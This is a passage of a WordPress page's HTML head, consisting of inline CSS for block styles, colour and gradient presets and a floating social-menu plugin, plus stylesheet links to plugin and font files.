.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
